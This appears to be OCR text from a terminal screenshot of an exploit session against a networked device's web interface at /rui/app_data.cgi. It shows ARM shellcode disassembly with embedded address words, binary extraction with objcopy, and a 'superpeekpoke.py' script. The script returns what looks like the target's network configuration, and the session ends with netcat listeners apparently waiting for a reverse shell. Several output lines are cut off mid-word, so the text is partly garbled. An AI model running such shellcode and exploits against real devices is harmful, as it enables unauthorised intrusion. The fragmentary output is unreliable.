 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/superpeekpoke dwm-6.2
8068: e1a0e00f mov lr, pc
806c: e12fff14 bx r4
8070: e1a00005 mov r0, r5
8074: e59f3020 ldr r3, [pc, #32] ; 809c <_start+0x9c>
8078: e1a0e00f mov lr, pc
807c: e12fff13 bx r3
8080: e28dd024 add sp, sp, #36 ; 0x24
8084: e8bd4030 pop {r4, r5, lr}
8088: e12fff1e bx lr
808c: 45110108 .word 0x45110108
8090: 001e7000 .word 0x001e7000
8094: c0a80102 .word 0xc0a80102
8098: 00c3a3f7 .word 0x00c3a3f7
809c: 001e96d3 .word 0x001e96d3
objcopy -O binary --only-section=.text a.out a.bin
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ python superpeekpoke.py
Traceback (most recent call last):
File "superpeekpoke.py", line 13, in <module>
r.raise_for_status()
File "/usr/lib/python3.8/site-packages/requests/models.py", line 943, in raise_for_status
raise HTTPError(http_error_msg, response=self)
requests.exceptions.HTTPError: 404 Client Error: NG for url: https://192.168.1.159/rui/app_data.cgi
pleb@gamey ~/canon/superpeekpoke $ python superpeekpoke.py
valid_lft 4510sec preferred_lft 3610sec
inet6 2601:600:9700:3::2000/128 scope global dynamic noprefixroute
valid_lft 5683sec preferred_lft 2983sec
inet6 2601:600:9700:3:fe72:656e:9d08:dcc1/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 86394sec preferred_lft 14394sec
inet6 2601:600:9700:3:da9e:f3ff:fe79:d44f/64 scope global dynamic mngtmpaddr
valid_lft 86394sec preferred_lft 14394sec
inet6 fe80::da9e:f3ff:fe79:d44f/64 scope link
valid_lft forever preferred_lft forever
3: virbr0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 52:54:00:1a:17:89 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:0e:aa:b4:a5 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: vnet1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
f brd ff:ff:ff:ff:ff:ff
ef/64 scope link
red_lft forever
$ vim a.bin ^C
$ nc -l 325
$ nc -l 4421